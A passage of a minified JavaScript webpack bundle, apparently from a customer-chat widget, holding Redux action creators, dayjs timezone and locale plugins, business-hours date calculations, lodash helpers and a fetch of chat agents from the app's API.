r.set(e,t),this.size+=r.size==a?0:1,this}},28330:(e,t,r)=>{"use strict";r.d(t,{A:()=>u});var n=r(68831),a=r(47420),i=r(33199),o=r(86553),s=r(69253);const u=(e,t,r)=>function(){var e=(0,a.A)((0,n.A)().m(function e(t){var a,u,c,l,d;return(0,n.A)().w(function(e){for(;;)switch(e.n){case 0:return a=t.order,u=t.fulfillment,c=t.capturedMail,l={fulfillment:u,order:a,capturedMail:c,metadata:{}},(d=o.y.of(l.metadata)).addRevenueId(),e.n=1,d.execute();case 1:l.metadata=e.v,l.metadata.previewMode=(0,s.xs)(),r({type:i.Go.TRACK_ORDER,data:l});case 2:return e.a(2)}},e)}));return function(t){return e.apply(this,arguments)}}()},29786:(e,t,r)=>{"use strict";r.d(t,{J:()=>n});var n=e=>e.application.texts},29923:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(68831),a=r(47420),i=r(3493),o=r(33199);const s=(e,t,r)=>function(){var e=(0,a.A)((0,n.A)().m(function e(t){var a;return(0,n.A)().w(function(e){for(;;)switch(e.n){case 0:a=t.payload;try{r({type:o.Go.SWITCH_RESPONSE_CHANNEL,data:{channel:a.channel}})}catch(n){i.Ay.warn(n)}case 1:return e.a(2)}},e)}));return function(t){return e.apply(this,arguments)}}()},30046:function(e){e.exports=function(){"use strict";var e={year:0,month:1,day:2,hour:3,minute:4,second:5},t={};return function(r,n,a){var i,o=function(e,r,n){void 0===n&&(n={});var a=new Date(e),i=function(e,r){void 0===r&&(r={});var n=r.timeZoneName||"short",a=e+"|"+n,i=t[a];return i||(i=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:e,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:n}),t[a]=i),i}(r,n);return i.formatToParts(a)},s=function(t,r){for(var n=o(t,r),i=[],s=0;s<n.length;s+=1){var u=n[s],c=u.type,l=u.value,d=e[c];d>=0&&(i[d]=parseInt(l,10))}var p=i[3],f=24===p?0:p,_=i[0]+"-"+i[1]+"-"+i[2]+" "+f+":"+i[4]+":"+i[5]+":000",v=+t;return(a.utc(_).valueOf()-(v-=v%1e3))/6e4},u=n.prototype;u.tz=function(e,t){void 0===e&&(e=i);var r,n=this.utcOffset(),o=this.toDate(),s=o.toLocaleString("en-US",{timeZone:e}),u=Math.round((o-new Date(s))/1e3/60),c=15*-Math.round(o.getTimezoneOffset()/15)-u;if(Number(c)){if(r=a(s,{locale:this.$L}).$set("millisecond",this.$ms).utcOffset(c,!0),t){var l=r.utcOffset();r=r.add(n-l,"minute")}}else r=this.utcOffset(0,t);return r.$x.$timezone=e,r},u.offsetName=function(e){var t=this.$x.$timezone||a.tz.guess(),r=o(this.valueOf(),t,{timeZoneName:e}).find(function(e){return"timezonename"===e.type.toLowerCase()});return r&&r.value};var c=u.startOf;u.startOf=function(e,t){if(!this.$x||!this.$x.$timezone)return c.call(this,e,t);var r=a(this.format("YYYY-MM-DD HH:mm:ss:SSS"),{locale:this.$L});return c.call(r,e,t).tz(this.$x.$timezone,!0)},a.tz=function(e,t,r){var n=r&&t,o=r||t||i,u=s(+a(),o);if("string"!=typeof e)return a(e).tz(o);var c=function(e,t,r){var n=e-60*t*1e3,a=s(n,r);if(t===a)return[n,t];var i=s(n-=60*(a-t)*1e3,r);return a===i?[n,a]:[e-60*Math.min(a,i)*1e3,Math.max(a,i)]}(a.utc(e,n).valueOf(),u,o),l=c[0],d=c[1],p=a(l).utcOffset(d);return p.$x.$timezone=o,p},a.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},a.tz.setDefault=function(e){i=e}}}()},30150:(e,t,r)=>{"use strict";r.d(t,{p:()=>i});var n=r(68831),a=r(47420),i=function(){var e=(0,a.A)((0,n.A)().m(function e(t){var a,i,o,s;return(0,n.A)().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,Promise.resolve().then(r.t.bind(r,11472,23));case 1:return a=e.v,i=a.default(t),e.n=2,r.e(411).then(r.bind(r,81462));case 2:return o=e.v,s=o.default(i,{className:"linkified",target:"_blank"}),e.a(2,{text:i,html:s})}},e)}));return function(t){return e.apply(this,arguments)}}()},30164:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(3493);const a=()=>e=>t=>(null!==t&&void 0!==t&&t.type&&n.Ay.addBreadcrumb({category:"redux",message:t.type,level:"info"}),e(t))},30574:function(e,t,r){e.exports=function(e){"use strict";function t(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var r=t(e),n={name:"fr",weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),months:"janvier_f\xe9vrier_mars_avril_mai_juin_juillet_ao\xfbt_septembre_octobre_novembre_d\xe9cembre".split("_"),monthsShort:"janv._f\xe9vr._mars_avr._mai_juin_juil._ao\xfbt_sept._oct._nov._d\xe9c.".split("_"),weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(e){return e+(1===e?"er":"")}};return r.default.locale(n,null,!0),n}(r(62534))},30805:(e,t,r)=>{"use strict";e.exports=r(35442)},31096:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(33199),a=r(16747);const i=(e,t,r)=>t=>{r({type:n.Go.MESSAGE_SEEN,data:{messageSeenDate:t}}),e((0,a.vp)(t))}},31492:e=>{e.exports=function(){this.__data__=[],this.size=0}},31667:function(e){e.exports=function(){"use strict";var e={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"};return function(t,r,n){var a=r.prototype,i=a.format;n.en.formats=e,a.format=function(t){void 0===t&&(t="YYYY-MM-DDTHH:mm:ssZ");var r=this.$locale().formats,n=function(t,r){return t.replace(/(\[[^\]]+])|(LTS?|l{1,4}|L{1,4})/g,function(t,n,a){var i=a&&a.toUpperCase();return n||r[a]||e[a]||r[i].replace(/(\[[^\]]+])|(MMMM|MM|DD|dddd)/g,function(e,t,r){return t||r.slice(1)})})}(t,void 0===r?{}:r);return i.call(this,n)}}}()},32170:e=>{e.exports=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},32259:(e,t,r)=>{"use strict";r.d(t,{LW:()=>U,_Q:()=>Y,h_:()=>H,hD:()=>j,Ec:()=>M});var n=r(62684),a=r(32663);function i(e,t){var r=function(e){s[e]||(s[e]=c?new Intl.DateTimeFormat("en-US",{hourCycle:"h23",timeZone:e,year:"numeric",month:"numeric",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"}):new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:e,year:"numeric",month:"numeric",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"}));return s[e]}(t);return"formatToParts"in r?function(e,t){try{for(var r=e.formatToParts(t),n=[],a=0;a<r.length;a++){var i=o[r[a].type];void 0!==i&&(n[i]=parseInt(r[a].value,10))}return n}catch(s){if(s instanceof RangeError)return[NaN];throw s}}(r,e):function(e,t){var r=e.format(t),n=/(\d+)\/(\d+)\/(\d+),? (\d+):(\d+):(\d+)/.exec(r);return[parseInt(n[3],10),parseInt(n[1],10),parseInt(n[2],10),parseInt(n[4],10),parseInt(n[5],10),parseInt(n[6],10)]}(r,e)}var o={year:0,month:1,day:2,hour:3,minute:4,second:5};var s={},u=new Intl.DateTimeFormat("en-US",{hourCycle:"h23",timeZone:"America/New_York",year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"}).format(new Date("2014-06-25T04:00:00.123Z")),c="06/25/2014, 00:00:00"===u||"\u200e06\u200e/\u200e25\u200e/\u200e2014\u200e \u200e00\u200e:\u200e00\u200e:\u200e00"===u;function l(e,t,r,n,a,i,o){var s=new Date(0);return s.setUTCFullYear(e,t,r),s.setUTCHours(n,a,i,o),s}var d=36e5,p={timezone:/([Z+-].*)$/,timezoneZ:/^(Z)$/,timezoneHH:/^([+-]\d{2})$/,timezoneHHMM:/^([+-])(\d{2}):?(\d{2})$/};function f(e,t,r){if(!e)return 0;var n,a,i=p.timezoneZ.exec(e);if(i)return 0;if(i=p.timezoneHH.exec(e))return v(n=parseInt(i[1],10))?-n*d:NaN;if(i=p.timezoneHHMM.exec(e)){n=parseInt(i[2],10);var o=parseInt(i[3],10);return v(n,o)?(a=Math.abs(n)*d+6e4*o,"+"===i[1]?-a:a):NaN}if(function(e){if(g[e])return!0;try{return new Intl.DateTimeFormat(void 0,{timeZone:e}),g[e]=!0,!0}catch(t){return!1}}(e)){t=new Date(t||Date.now());var s=r?t:function(e){return l(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds())}(t),u=_(s,e),c=r?u:function(e,t,r){var n=e.getTime(),a=n-t,i=_(new Date(a),r);if(t===i)return t;a-=i-t;var o=_(new Date(a),r);if(i===o)return i;return Math.max(i,o)}(t,u,e);return-c}return NaN}function _(e,t){var r=i(e,t),n=l(r[0],r[1]-1,r[2],r[3]%24,r[4],r[5],0).getTime(),a=e.getTime(),o=a%1e3;return n-(a-=o>=0?o:1e3+o)}function v(e,t){return-23<=e&&e<=23&&(null==t||0<=t&&t<=59)}var g={};function m(e){var t=new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()));return t.setUTCFullYear(e.getFullYear()),+e-+t}var h=/(Z|[+-]\d{2}(?::?\d{2})?| UTC| [a-zA-Z]+\/[a-zA-Z_]+(?:\/[a-zA-Z_]+)?)$/,A=36e5,E=6e4,y={dateTimePattern:/^([0-9W+-]+)(T| )(.*)/,datePattern:/^([0-9W+-]+)(.*)/,plainTime:/:/,YY:/^(\d{2})$/,YYY:[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],YYYY:/^(\d{4})/,YYYYY:[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],MM:/^-(\d{2})$/,DDD:/^-?(\d{3})$/,MMDD:/^-?(\d{2})-?(\d{2})$/,Www:/^-?W(\d{2})$/,WwwD:/^-?W(\d{2})-?(\d{1})$/,HH:/^(\d{2}([.,]\d*)?)$/,HHMM:/^(\d{2}):?(\d{2}([.,]\d*)?)$/,HHMMSS:/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,timeZone:h};function C(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");if(null===e)return new Date(NaN);var r=null==t.additionalDigits?2:Number(t.additionalDigits);if(2!==r&&1!==r&&0!==r)throw new RangeError("additionalDigits must be 0, 1 or 2");if(e instanceof Date||"object"===typeof e&&"[object Date]"===Object.prototype.toString.call(e))return new Date(e.getTime());if("number"===typeof e||"[object Number]"===Object.prototype.toString.call(e))return new Date(e);if("[object String]"!==Object.prototype.toString.call(e))return new Date(NaN);var n=function(e){var t,r={},n=y.dateTimePattern.exec(e);n?(r.date=n[1],t=n[3]):(n=y.datePattern.exec(e))?(r.date=n[1],t=n[2]):(r.date=null,t=e);if(t){var a=y.timeZone.exec(t);a?(r.time=t.replace(a[1],""),r.timeZone=a[1].trim()):r.time=t}return r}(e),a=function(e,t){if(e){var r=y.YYY[t],n=y.YYYYY[t],a=y.YYYY.exec(e)||n.exec(e);if(a){var i=a[1];return{year:parseInt(i,10),restDateString:e.slice(i.length)}}if(a=y.YY.exec(e)||r.exec(e)){var o=a[1];return{year:100*parseInt(o,10),restDateString:e.slice(o.length)}}}return{year:null}}(n.date,r),i=a.year,o=function(e,t){if(null===t)return null;var r,n,a;if(!e||!e.length)return(r=new Date(0)).setUTCFullYear(t),r;var i=y.MM.exec(e);if(i)return r=new Date(0),R(t,n=parseInt(i[1],10)-1)?(r.setUTCFullYear(t,n),r):new Date(NaN);if(i=y.DDD.exec(e)){r=new Date(0);var o=parseInt(i[1],10);return function(e,t){if(t<1)return!1;var r=O(e);if(r&&t>366)return!1;if(!r&&t>365)return!1;return!0}(t,o)?(r.setUTCFullYear(t,0,o),r):new Date(NaN)}if(i=y.MMDD.exec(e)){r=new Date(0),n=parseInt(i[1],10)-1;var s=parseInt(i[2],10);return R(t,n,s)?(r.setUTCFullYear(t,n,s),r):new Date(NaN)}if(i=y.Www.exec(e))return D(a=parseInt(i[1],10)-1)?T(t,a):new Date(NaN);if(i=y.WwwD.exec(e)){a=parseInt(i[1],10)-1;var u=parseInt(i[2],10)-1;return D(a,u)?T(t,a,u):new Date(NaN)}return null}(a.restDateString,i);if(null===o||isNaN(o.getTime()))return new Date(NaN);if(o){var s,u=o.getTime(),c=0;if(n.time&&(null===(c=function(e){var t,r,n=y.HH.exec(e);if(n)return b(t=parseFloat(n[1].replace(",",".")))?t%24*A:NaN;if(n=y.HHMM.exec(e))return b(t=parseInt(n[1],10),r=parseFloat(n[2].replace(",",".")))?t%24*A+r*E:NaN;if(n=y.HHMMSS.exec(e)){t=parseInt(n[1],10),r=parseInt(n[2],10);var a=parseFloat(n[3].replace(",","."));return b(t,r,a)?t%24*A+r*E+1e3*a:NaN}return null}(n.time))||isNaN(c)))return new Date(NaN);if(n.timeZone||t.timeZone){if(s=f(n.timeZone||t.timeZone,new Date(u+c)),isNaN(s))return new Date(NaN)}else s=m(new Date(u+c)),s=m(new Date(u+c+s));return new Date(u+c+s)}return new Date(NaN)}function T(e,t,r){t=t||0,r=r||0;var n=new Date(0);n.setUTCFullYear(e,0,4);var a=7*t+r+1-(n.getUTCDay()||7);return n.setUTCDate(n.getUTCDate()+a),n}var S=[31,28,31,30,31,30,31,31,30,31,30,31],I=[31,29,31,30,31,30,31,31,30,31,30,31];function O(e){return e%400===0||e%4===0&&e%100!==0}function R(e,t,r){if(t<0||t>11)return!1;if(null!=r){if(r<1)return!1;var n=O(e);if(n&&r>I[t])return!1;if(!n&&r>S[t])return!1}return!0}function D(e,t){return!(e<0||e>52)&&(null==t||!(t<0||t>6))}function b(e,t,r){return!(e<0||e>=25)&&((null==t||!(t<0||t>=60))&&(null==r||!(r<0||r>=60)))}var w=r(57970);function N(e,t,r){if("string"===typeof e&&!e.match(h))return C(e,(0,w.A)((0,w.A)({},r),{},{timeZone:t}));var n=l((e=C(e,r)).getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()).getTime(),a=f(t,new Date(n));return new Date(n+a)}var M=e=>{if("object"!==typeof e||null===e||!("timezone"in e)||!("businessHours"in e))return!1;var t,r=e,n=r.timezone,i=r.businessHours,o=-f(n,t)/36e5,s=null!==o&&Number.isInteger(o)&&-11<=o&&o<=12,u=Array.isArray(i)&&i.every(e=>{var t=e.days,r=e.toTime,n=e.fromTime,i={1:0,2:0,3:0,4:0,5:0,6:0,7:0},o=t.every(e=>void 0!==i[e]&&i[e]<1&&(i[e]++,!0)),s=/^\d{1,2}:\d{1,2}$/;if(!s.test(n)||!s.test(r))return!1;var u=n.split(":").map(e=>parseInt(e,10)),c=(0,a.A)(u,2),l=c[0],d=c[1],p=r.split(":").map(e=>parseInt(e,10)),f=(0,a.A)(p,2),_=f[0],v=f[1];if(![_,v,l,d].every(e=>Number.isInteger(e)))return!1;var g=0<=l&&l<=23&&0<=d&&d<=59,m=0<=_&&_<=23&&0<=v&&v<=59,h=new Date,A=new Date(h);A.setHours(l,d,0,0);var E=new Date(h);E.setHours(_,v,0,0);var y=0===_&&0===v&&(0!==l||0!==d),C=A.getTime()<E.getTime()||G(A,E)||y;return o&&m&&g&&C});return s&&u},L=(e,t)=>{var r=function(e,t,r){var n=f(t,e=C(e,r),!0),a=new Date(e.getTime()-n),i=new Date(0);return i.setFullYear(a.getUTCFullYear(),a.getUTCMonth(),a.getUTCDate()),i.setHours(a.getUTCHours(),a.getUTCMinutes(),a.getUTCSeconds(),a.getUTCMilliseconds()),i}(new Date(t.toISOString()),e.timezone),n=0===r.getDay()?7:r.getDay();return{zonedDate:r,dayOfWeek:n}},P=e=>e.days.split(",").map(Number),k=(e,t)=>{var r=e.fromTime.split(":").map(Number),n=(0,a.A)(r,2),i=n[0],o=n[1],s=e.toTime.split(":").map(Number),u=(0,a.A)(s,2),c=u[0],l=u[1],d=new Date(t);d.setHours(i,o,0,0);var p=new Date(t);if(p.setHours(c,l,0,0),G(d,p)?p.setHours(23,59,59,999):0===c&&0===l&&p.setDate(p.getDate()+1),p.getTime()<d.getTime()){var f=d;d=p,p=f}return{fromTimeZoned:d,toTimeZoned:p}},U=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new Date;if(!e||!e.businessHours||!e.timezone)return!1;var r,a=L(e,t),i=a.dayOfWeek,o=a.zonedDate,s=(0,n.A)(e.businessHours);try{for(s.s();!(r=s.n()).done;){var u=r.value;if(P(u).includes(i)){var c=k(u,o),l=c.fromTimeZoned,d=c.toTimeZoned;if(o>=l&&o<d)return!0}}}catch(p){s.e(p)}finally{s.f()}return!1},x=e=>0===e.getHours()&&0===e.getMinutes()&&0===e.getSeconds()&&0===e.getMilliseconds(),G=(e,t)=>x(e)&&x(t)&&e.getTime()===t.getTime(),F=(e,t,r)=>{for(var n=(e=>{for(var t=[],r=0;r<8;r++){var n=(e+r)%8;n=n<e?n+1:n,t.push(n)}return t})(e),a=P(r),i=null,o=null,s=0;s<n.length;s++){var u=n[s];if(a.includes(u)){var c=new Date(t);c.setDate(t.getDate()+s);var l=k(r,c),d=l.fromTimeZoned,p=l.toTimeZoned;if(d.getTime()>t.getTime()&&!i&&(i=d),p.getTime()>t.getTime()&&!o&&(o=p),o&&i)break}}return{toTimeZoned:o,fromTimeZoned:i}},H=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new Date;if(!e||!e.businessHours||!e.timezone)return null;var r,a=L(e,t),i=a.zonedDate,o=a.dayOfWeek,s=null,u=null,c=(0,n.A)(e.businessHours);try{for(c.s();!(r=c.n()).done;){var l=r.value,d=F(o,i,l),p=d.fromTimeZoned,f=d.toTimeZoned;(!s||f&&f.getTime()<s.getTime())&&(s=f),(!u||p&&p.getTime()<u.getTime())&&(u=p)}}catch(_){c.e(_)}finally{c.f()}return s&&u?{nextClosingDateUtc:N(s,e.timezone),nextOpeningDateUtc:N(u,e.timezone)}:null},Y=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new Date,r=H(e,t);return r?Math.floor(r.nextOpeningDateUtc.getTime()/1e3/60-r.nextClosingDateUtc.getTime()/1e3/60):null},j=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new Date;if(!U(e,t))return null;var r=H(e,t);if(!r)return null;var n=new Date(t.toISOString());return Math.floor(r.nextClosingDateUtc.getTime()/1e3/60-n.getTime()/1e3/60)}},32396:(e,t,r)=>{var n=r(77954),a=r(66011);e.exports=function(e){if(!a(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},32431:function(e,t,r){e.exports=function(e){"use strict";function t(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var r=t(e),n={name:"ja",weekdays:"\u65e5\u66dc\u65e5_\u6708\u66dc\u65e5_\u706b\u66dc\u65e5_\u6c34\u66dc\u65e5_\u6728\u66dc\u65e5_\u91d1\u66dc\u65e5_\u571f\u66dc\u65e5".split("_"),weekdaysShort:"\u65e5_\u6708_\u706b_\u6c34_\u6728_\u91d1_\u571f".split("_"),weekdaysMin:"\u65e5_\u6708_\u706b_\u6c34_\u6728_\u91d1_\u571f".split("_"),months:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(e){return e+"\u65e5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5e74M\u6708D\u65e5",LLL:"YYYY\u5e74M\u6708D\u65e5 HH:mm",LLLL:"YYYY\u5e74M\u6708D\u65e5 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY\u5e74M\u6708D\u65e5",lll:"YYYY\u5e74M\u6708D\u65e5 HH:mm",llll:"YYYY\u5e74M\u6708D\u65e5(ddd) HH:mm"},meridiem:function(e){return e<12?"\u5348\u524d":"\u5348\u5f8c"},relativeTime:{future:"%s\u5f8c",past:"%s\u524d",s:"\u6570\u79d2",m:"1\u5206",mm:"%d\u5206",h:"1\u6642\u9593",hh:"%d\u6642\u9593",d:"1\u65e5",dd:"%d\u65e5",M:"1\u30f6\u6708",MM:"%d\u30f6\u6708",y:"1\u5e74",yy:"%d\u5e74"}};return r.default.locale(n,null,!0),n}(r(62534))},32515:(e,t,r)=>{"use strict";r.d(t,{Z:()=>a});var n=r(40723);function a(){var e;return null!==(e=n.default.getChatFeatureFlag("revenue-click-tracking"))&&void 0!==e&&e}},32663:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(14754);var a=r(85207),i=r(98371);function o(e,t){return(0,n.A)(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,a,i,o,s=[],u=!0,c=!1;try{if(i=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;u=!1}else for(;!(u=(n=i.call(r)).done)&&(s.push(n.value),s.length!==t);u=!0);}catch(e){c=!0,a=e}finally{try{if(!u&&null!=r.return&&(o=r.return(),Object(o)!==o))return}finally{if(c)throw a}}return s}}(e,t)||(0,a.A)(e,t)||(0,i.A)()}},32892:(e,t,r)=>{var n=r(15834);e.exports=function(e){return null==e?"":n(e)}},33129:(e,t,r)=>{var n=r(31492),a=r(87282),i=r(35725),o=r(40289),s=r(4553);function u(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}u.prototype.clear=n,u.prototype.delete=a,u.prototype.get=i,u.prototype.has=o,u.prototype.set=s,e.exports=u},33245:e=>{e.exports=function(e,t,r,n){for(var a=e.length,i=r+(n?1:-1);n?i--:++i<a;)if(t(e[i],i,e))return i;return-1}},33264:(e,t,r)=>{var n=r(72153),a=r(23794),i=r(89988);e.exports=function(e){return i(e)?n(e):a(e)}},33345:e=>{e.exports=function(e,t){return function(r){return e(t(r))}}},33575:(e,t,r)=>{var n=r(22610);e.exports=function(e,t){for(var r=e.length;r--;)if(n(e[r][0],t))return r;return-1}},34e3:(e,t,r)=>{var n=r(45705);e.exports=function(e){var t=n(this,e).delete(e);return this.size-=t?1:0,t}},34180:function(e){e.exports=function(){"use strict";return function(e,t,r){e=e||{};var n=t.prototype,a={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"};function i(e,t,r,a){return n.fromToBase(e,t,r,a)}r.en.relativeTime=a,n.fromToBase=function(t,n,i,o,s){for(var u,c,l,d=i.$locale().relativeTime||a,p=e.thresholds||[{l:"s",r:44,d:"second"},{l:"m",r:89},{l:"mm",r:44,d:"minute"},{l:"h",r:89},{l:"hh",r:21,d:"hour"},{l:"d",r:35},{l:"dd",r:25,d:"day"},{l:"M",r:45},{l:"MM",r:10,d:"month"},{l:"y",r:17},{l:"yy",d:"year"}],f=p.length,_=0;_<f;_+=1){var v=p[_];v.d&&(u=o?r(t).diff(i,v.d,!0):i.diff(t,v.d,!0));var g=(e.rounding||Math.round)(Math.abs(u));if(l=u>0,g<=v.r||!v.r){g<=1&&_>0&&(v=p[_-1]);var m=d[v.l];s&&(g=s(""+g)),c="string"==typeof m?m.replace("%d",g):m(g,n,v.l,l);break}}if(n)return c;var h=l?d.future:d.past;return"function"==typeof h?h(c):h.replace("%s",c)},n.to=function(e,t){return i(e,t,this,!0)},n.from=function(e,t){return i(e,t,this)};var o=function(e){return e.$u?r.utc():r()};n.toNow=function(e){return this.to(o(this),e)},n.fromNow=function(e){return this.from(o(this),e)}}}()},34210:(e,t,r)=>{"use strict";r.d(t,{b:()=>n});var n=function(e){return e.INVALID_CUSTOMER="invalid-customer",e.INCORRECT_CODE="incorrect-code",e.CODE_CANNOT_BE_VERIFIED="code-cannot-be-verified",e.MAXIMUM_VERIFICATION_ATTEMPTS_REACHED="maximum-verification-attempts-reached",e}({})},34332:(e,t,r)=>{var n=r(52511),a=r(48170),i=r(22610),o=r(12905),s=r(71651),u=r(12521),c=n?n.prototype:void 0,l=c?c.valueOf:void 0;e.exports=function(e,t,r,n,c,d,p){switch(r){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!d(new a(e),new a(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return i(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var f=s;case"[object Set]":var _=1&n;if(f||(f=u),e.size!=t.size&&!_)return!1;var v=p.get(e);if(v)return v==t;n|=2,p.set(e,t);var g=o(f(e),f(t),n,c,d,p);return p.delete(e),g;case"[object Symbol]":if(l)return l.call(e)==l.call(t)}return!1}},34673:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(45983);function a(e){var t=function(e,t){if("object"!=(0,n.A)(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var a=r.call(e,t||"default");if("object"!=(0,n.A)(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==(0,n.A)(t)?t:t+""}function i(e,t,r){return(t=a(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}},34879:(e,t,r)=>{"use strict";r.d(t,{c:()=>n});var n=e=>{var t;return!(null===(t=e.content.metadata)||void 0===t||!t.campaigns)}},35123:function(e,t,r){e.exports=function(e){"use strict";function t(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var r=t(e);function n(e,t,r,n){var a={s:"muutama sekunti",m:"minuutti",mm:"%d minuuttia",h:"tunti",hh:"%d tuntia",d:"p\xe4iv\xe4",dd:"%d p\xe4iv\xe4\xe4",M:"kuukausi",MM:"%d kuukautta",y:"vuosi",yy:"%d vuotta",numbers:"nolla_yksi_kaksi_kolme_nelj\xe4_viisi_kuusi_seitsem\xe4n_kahdeksan_yhdeks\xe4n".split("_")},i={s:"muutaman sekunnin",m:"minuutin",mm:"%d minuutin",h:"tunnin",hh:"%d tunnin",d:"p\xe4iv\xe4n",dd:"%d p\xe4iv\xe4n",M:"kuukauden",MM:"%d kuukauden",y:"vuoden",yy:"%d vuoden",numbers:"nollan_yhden_kahden_kolmen_nelj\xe4n_viiden_kuuden_seitsem\xe4n_kahdeksan_yhdeks\xe4n".split("_")},o=n&&!t?i:a,s=o[r];return e<10?s.replace("%d",o.numbers[e]):s.replace("%d",e)}var a={name:"fi",weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kes\xe4kuu_hein\xe4kuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kes\xe4_hein\xe4_elo_syys_loka_marras_joulu".split("_"),ordinal:function(e){return e+"."},weekStart:1,yearStart:4,relativeTime:{future:"%s p\xe4\xe4st\xe4",past:"%s sitten",s:n,m:n,mm:n,h:n,hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM[ta] YYYY",LLL:"D. MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, D. MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"D. MMM YYYY",lll:"D. MMM YYYY, [klo] HH.mm",llll:"ddd, D. MMM YYYY, [klo] HH.mm"}};return r.default.locale(a,null,!0),a}(r(62534))},35267:(e,t,r)=>{"use strict";r.d(t,{pQ:()=>v,RW:()=>f,Cs:()=>_,EX:()=>p});var n=r(68831),a=r(47420),i=r(3493),o=r(66346),s=r(40723),u=r(7974),c=e=>"".concat(s.default.chatApiUrl,"/applications/").concat(e,"/agents");function l(e){return d.apply(this,arguments)}function d(){return(d=(0,a.A)((0,n.A)().m(function e(t){var r,a,i,o,s;return(0,n.A)().w(function(e){for(;;)switch(e.p=e.n){case 0:return e.n=1,(0,u.A)(c(t));case 1:return r=e.v,e.p=2,e.a(2,r.json());case 3:return e.p=3,a=e.v,i=Error,o="Failed to parse agents response,\n reponse body: ",e.n=4,r.text();case 4:throw s=o.concat.call(o,e.v),new i(s,{cause:a});case 5:return 